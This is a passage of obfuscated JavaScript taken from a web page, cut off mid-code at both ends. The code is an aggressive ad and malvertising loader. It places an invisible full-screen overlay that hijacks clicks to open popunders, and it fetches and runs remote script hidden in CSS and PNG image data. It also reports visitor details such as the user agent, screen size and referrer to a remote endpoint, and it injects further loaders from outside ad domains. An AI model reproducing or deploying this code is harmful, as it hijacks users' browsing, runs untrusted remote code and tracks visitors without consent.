d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('oaphoace.net',8150786,document.createElement('script'),_lojqoymn)</script>
        <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return 